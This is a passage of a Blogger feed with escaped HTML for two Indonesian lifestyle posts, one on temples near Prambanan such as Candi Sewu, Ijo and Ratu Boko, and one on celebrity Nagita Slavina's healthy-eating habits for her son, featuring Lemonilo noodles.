verdana;\"\u003ECandi ini juga berlokasi di Kompleks Candi Prambanan. Setelah kamu selesai mengelilingi Candi Prambanan, belum lengkap tanpa berkunjung ke Candi Sewu. Candi ini memiliki bentang ukuran utara-selatan 185 meter dan timur-barat 165 meter.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPada tiap pintu masuk, tampak gerbang dikawal oleh Arca Dwarapala. Dwarapala merupakan Arca raksasa penjaga setinggi lebih dari 2 meter.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVOTWT0uQONpoxDFm5jbU5dAJebUGrJkUoK8GeYagrDPNEYYd9UCZYR3Ksu3lAswjr80ZxVIgrNJRY_PZr8RmKPi1H1Gc72sHSag88Aub-6rMn80BTgW5LwnDv0PKZIjLet7eMTXqUN0pW\/s480\/sewu.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"480\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVOTWT0uQONpoxDFm5jbU5dAJebUGrJkUoK8GeYagrDPNEYYd9UCZYR3Ksu3lAswjr80ZxVIgrNJRY_PZr8RmKPi1H1Gc72sHSag88Aub-6rMn80BTgW5LwnDv0PKZIjLet7eMTXqUN0pW\/w400-h300\/sewu.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESource Wikipedia\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerbeda dengan candi Plaosan, kalo candi Sewu ini lebih asik dinikmai di pagi hari. Kamu bisa melakukan berbagai aktivitas pagi dengan santai sembari menikmati indahnya matahari terbit. Kamu bisa melakukan olaharaga ringan, seperti jogging, lari kecil atau main sepeda.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETapi kamu juga bisa menikmati indahnya candi ini di siang atau sore hari, pemandangannya memang bikin nggak nahan buat berfoto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003ECandi Ijo\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELokasinya ada di atas bukit yang tingginya mencapai 357 mdpl-395 mdpl. Oleh karena itu candi ini adalah candi tertinggi di antara yang lainnya. Candi Ijo merupakan candi bercorak Hindu yang dibuktikan dengan ragam relief di bagian candi.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHvgUmBfWUZofNZi6dVkv_lwxZZmJnXiIinuj3ffUl1GBaEKjNKgwRg-1y-Yh4xfQWwYXP-FWR-FsYckN-6DADM5s08RoLQGRHCjCUlv4l1OL7a5Xn131TeOeB4jGSnmduuGUEZlgx7CMj\/s1060\/ijo.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"689\" data-original-width=\"1060\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHvgUmBfWUZofNZi6dVkv_lwxZZmJnXiIinuj3ffUl1GBaEKjNKgwRg-1y-Yh4xfQWwYXP-FWR-FsYckN-6DADM5s08RoLQGRHCjCUlv4l1OL7a5Xn131TeOeB4jGSnmduuGUEZlgx7CMj\/w400-h260\/ijo.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESource Travelingyukdotcom\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESama halnya dengan kedua candi sebelumnya, jam operasional candi ini dimulai pada pukul enam pagi dan ditutup jam enam sore. Oleh karena itu kamu bisa menikmati indahnya matahari terbit atau matahari terbenam di candi ini juga.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003ECandi Ratu Boko Candi Ratu Boko\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMasyarakat sekitar sering mneyebut candi ini dengan nama Keraton Ratu Boko. Hal dikarenakan bnetuknya yang tidak menyerupai bangunan candi secara umum.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenurut cerita, candi ini dulunya adalah sebuah istana. Oleh karena itu bangunanya memang tidak serupa dengan bangunan candi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECandi atau Keraton Ratu Boko ini berada di atas bukit dengan ketinggian 200 mdpl. Kerna tempatnya yang tinggi, kamu bisa melihat hamparan sawah, candi di sekitarnya ada candi Sewu, Plaosan, Ijo, Prambanan. Keempat candi tersebut bisa kamu lihat dari candi Ratu Boko ini. Jika sedang beruntung, kau juga bisa melihat kereta api yang sedang melintas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVlAT5P5N6ZQXb7VKmCUvT7C_JuWzBRda3YXg_0ZxIyiqb25RMTmpSXfniTNZoXrojCFjj1boPLsPQG-dNuEvtngGEgKxWhvACnmNd-J0hAVDXzwfEqTK94th0PzpbbFqyD6BHH2gFZMzt\/s640\/boko.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"361\" data-original-width=\"640\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVlAT5P5N6ZQXb7VKmCUvT7C_JuWzBRda3YXg_0ZxIyiqb25RMTmpSXfniTNZoXrojCFjj1boPLsPQG-dNuEvtngGEgKxWhvACnmNd-J0hAVDXzwfEqTK94th0PzpbbFqyD6BHH2gFZMzt\/w400-h225\/boko.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Esource kemenpar.go.id\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPemandangan yang indah dan menarik itulah yang menjadi daya tarik para wisatawan untuk berkunjung ke candi Ratu Boko. Pelancong ingin mendapatkan pemandangan yang lain dari biasanya dan bisa dinikmati ala satu waktu. Apalagi udara di sekitar candi sangat segar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6T_4lgFn61t1hTzqa6YsD_P1xiah45A-5Imu3nHgPJ5qnxJnzCezSIFJAPLAJAO45VrDxcBBU8iWlR_nKkAz4opm6jqYo8p5SfNqI4DRprTI79PFQxaW7Nqxy_Lqj-xvwZgS36yQVvv_s\/s960\/prambanan+3.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6T_4lgFn61t1hTzqa6YsD_P1xiah45A-5Imu3nHgPJ5qnxJnzCezSIFJAPLAJAO45VrDxcBBU8iWlR_nKkAz4opm6jqYo8p5SfNqI4DRprTI79PFQxaW7Nqxy_Lqj-xvwZgS36yQVvv_s\/w300-h400\/prambanan+3.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIni liburan awal tahu kami di Jakarta , semoga akhir tahun kami bisa berlibur ke Yogjakarta\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENah, itu keempat candi cantik yang bis\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Ea kamu nikmati di sekitar candi Prambanan Jadi jika berkunjung ke candi Prambanan kamu juga seharusnya mampir ke empat candi lainnya. Letaknya juga berdekatan dan bisa menambah pengetahuan tentang sejarah candi. Dan yang tak kalah seru akan menambah pengalaman, koleksi foto dan video untuk kamu bagikan kepada folowermu di media sosial.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/5809176802644768537\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/09\/4-candi-indah-di-sekitar-prambanan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/5809176802644768537"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/5809176802644768537"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/09\/4-candi-indah-di-sekitar-prambanan.html","title":"4 Candi Indah yang Bisa Dinikmati di Sekitar Prambanan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWDCXcNtGKbMK79cV6ptgtw0Ga9JneWsiUbBc9MThTDzh7X72TgcqYnY2WUKMi3p4iDEIwGGhoITIpK-WuqkSjpKDIGslHrvi7Wy5CcmXAtrW-qkMM0IkBDGa1Umjkt8ytPUE7SSYVeO3x\/s72-w400-h400-c\/judul+candi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-6764978525516800779"},"published":{"$t":"2020-09-20T12:12:00.000+07:00"},"updated":{"$t":"2020-09-20T12:12:11.424+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Inspirasi dari Nagita Slavina Untuk Hidup Sehat"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EInspirasi dari Nagita Slavina Untuk Hidup Sehat\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESibuk bukan alasan untuk memberikan asupan bergizi dan baik kepada keluarga. Meski sibuk dengan pekerjaan masing-masing. Setiap orang tua harus bisa memberikan asupan gizi terbaik dan mengajarkan hidup sehat bagi anak-anaknya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESiapa yang tidak kenal dengan Pasangan selebritis tanah air Nagita Slavina atau yang dikenal dengan nama Gigi dan Raffi Ahmad. Pasangan ini selalu memberikan update mengenai kehidupan mereka sehari-hari. Memberi kabar tentang dunia artis yang mereka geluti. Bahkan gaya hidupnya pun banyak ditiru oleh masyarakat Indonesia. Termasuk mengenai gaya hidup sehat mereka.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf7RJa2loefZAvRXislivQZHjSwtgIU3PVX4H1udWBb-_ku4pK3Mv0DFPXHWGjrSziK0Z-U7_1UVR3wo_b3yxptTmipBnRE7irfWPHFPppZbbS0RAKndxReYWPW44UdPSfNIfkH_4jkObj\/s1080\/gigi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf7RJa2loefZAvRXislivQZHjSwtgIU3PVX4H1udWBb-_ku4pK3Mv0DFPXHWGjrSziK0Z-U7_1UVR3wo_b3yxptTmipBnRE7irfWPHFPppZbbS0RAKndxReYWPW44UdPSfNIfkH_4jkObj\/w640-h640\/gigi.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBanyak orang belajar dan memetik inspirasi dari Nagita Slavina dalam memberikan dan mengajarkan anaknya Rafathar mengenai hidup sehat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003EBagaimana caranya, baca terus ya sampai habis ulasan blog saya kali ini.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETahun ini Rafathar berusia lima tahun, Gigi mengajarkan Rafathar makan sehat sejak dini. Dengan memberikan makanan yang sehat dan tidak berbahaya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMakanan yang sehat dana tidak berbahaya itu antara lain terbuat dari bahan pilihan, tanpa pengawet dan tanpa MSG\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003EAnak-anak Emang Suka Makan Mie Instan\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHampir semua anak seusia Rafathar suka makan Mie. Sama halnya dengan anak saya Annasya dan Athifah. Mereka juga doyan kalo di kasih makan Mie instan.\u0026nbsp; Hampir tidak pernah menolak jika diberikan makan Mie.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMeski mereka doyan, saya jarang memberikan mereka Mie Instan karena kebanyakan mie instan mengandung bumbu atau MSG yang kuat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKalo waktu sebelum pandemi, si Athifah kan latihan renang di sabtu dan minggu. Jadi dia sering melihat temannya selama latihan, biasanya pas istirahat atau usai latihan. Makan Pop Mie, tentu saja ia juga ingin makan mie seperti temannya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF6cFTsI_ZvV3DcPukys39pBnid4SyWpb7f-ey0_zs-ygicdeP5tf2USqdMKzQjzpSN1aGnhU4fVymdzWjdCtanDlBq_PDuViZ_QnMK1ttTBP2tL-rqMqCMXXhtvwtw9RN1X6GpLBcB-sQ\/s1387\/athifah+renang.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"1387\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF6cFTsI_ZvV3DcPukys39pBnid4SyWpb7f-ey0_zs-ygicdeP5tf2USqdMKzQjzpSN1aGnhU4fVymdzWjdCtanDlBq_PDuViZ_QnMK1ttTBP2tL-rqMqCMXXhtvwtw9RN1X6GpLBcB-sQ\/w640-h296\/athifah+renang.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESesekali saya belikan, namun saya melarang Athifah makannya saat saat latihan renang tersebut. Saya memberikan syarat boleh makannya di rumah usai latihan. Biasanya jam sepuluh pagi atau jam enam sore latihan selesai. Baru boleh makan mie.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAkibat kebiasaan tersebut Athifah jadi selalu ingat, kalo pas akhir pekan, di hari sabtu atau ahad. Ia boleh minta makan mie. Dan, ini jadi kebiasaan sampai sekarang. Kalo sudah wiken aja, ia kadang minta dimasakin Mie. Untuk merek , Athifah tidak punya nama khusus. Jadi asal Mie aja, dia sudah suka, hehehe.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003EApakah Rafathar Makan Mie Instan ?\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELalu, balik lagi ke cerita Rafathar, jadi pas aku liat video Youtube Ulang Tahun\u0026nbsp; kelima Rafathar. Di sana, ada scene saat Rafathar mencomot Mie yang akan dimakan Raffi Ahmad. Ternyata itu Mie Lemonilo. Beberapa kali Raffi tidak jadi makan mie sebab selalu direbut ama Rafathar.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiufkBu-u-R3TVT9LDt47HyYrMfBTr2K7DDHUAb4aZKib1ZR_lmLBCF1ZZ9EHw8mvVBqeDqYVEscsWnN5Paw6eSjnztNFcGUqodwMfcUKhjgbAoZ5CVt45LUysPH3jvur8Ejv0QmXZ7ncxY\/s1080\/gigi+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiufkBu-u-R3TVT9LDt47HyYrMfBTr2K7DDHUAb4aZKib1ZR_lmLBCF1ZZ9EHw8mvVBqeDqYVEscsWnN5Paw6eSjnztNFcGUqodwMfcUKhjgbAoZ5CVt45LUysPH3jvur8Ejv0QmXZ7ncxY\/w640-h640\/gigi+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDalam tayangan tersebut, terlihat bahwa memang Rafathar diperbolehkan untuk makan Mie oleh ibunya.Gigi menjelaskan bahwa, Rafathar boleh makan Mie Lemonilo karena tidak mengandung pengawet, tidak mengandung MSG . Raffi juga menjelaskan bahwa warna hijau pada mie Lemonilo berasal dari warna sayur Bayam. Jadi aman untuk dikonsumsi oleh anak-anak seperti Rafathar\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EGigi juga menambahkan bahwa mie Lemonilo itu proses pembuatannya tidak digoreng tetapi dipanggang. Jadi tidak banyak mengandung minyak.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Ci\u003EKalian bisa liat videonya di link berikut ini ya.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/bLl2fveZvRo\" width=\"320\" youtube-src-id=\"bLl2fveZvRo\"\u003E\u003C\/iframe\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EDari tanyangan Video tersebut, dapat disimpulkan Bagaimana Gigi mengajarkan gaya hidup sehat untuk Rafathar. Terutama untuk makanan. Apalagi Mie Instan.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenerapkan pola hidup sehat sejak dini\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMemberikan makanan yang sehat yang bebas dari bahan berbahaya\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMakanan tidak memberikan makaan yang mengandung pengawet\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: 